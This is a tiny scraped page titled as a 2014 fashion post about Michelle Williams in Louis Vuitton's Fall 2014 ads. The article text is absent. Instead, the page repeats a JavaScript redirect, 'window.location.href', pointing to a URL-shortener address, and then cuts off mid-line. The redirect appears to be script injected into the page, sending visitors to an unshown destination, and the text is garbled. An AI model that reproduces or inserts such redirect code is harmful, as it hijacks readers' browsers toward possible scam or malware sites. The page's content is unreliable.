
Michelle Williams For Louis Vuitton Fall 2014 Ads
September 3, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...